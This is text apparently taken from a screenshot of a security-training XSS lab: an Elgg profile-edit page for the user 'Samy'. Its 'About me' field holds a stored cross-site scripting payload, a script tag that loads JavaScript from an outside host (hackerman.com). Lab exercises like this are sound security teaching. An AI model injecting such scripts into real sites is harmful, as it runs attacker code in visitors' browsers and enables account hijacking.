 www.xsslabelgg.com/profile/samy/edit 110% Search
Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript"
src="http://www.hackerman.com/aboutmehack.js">
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts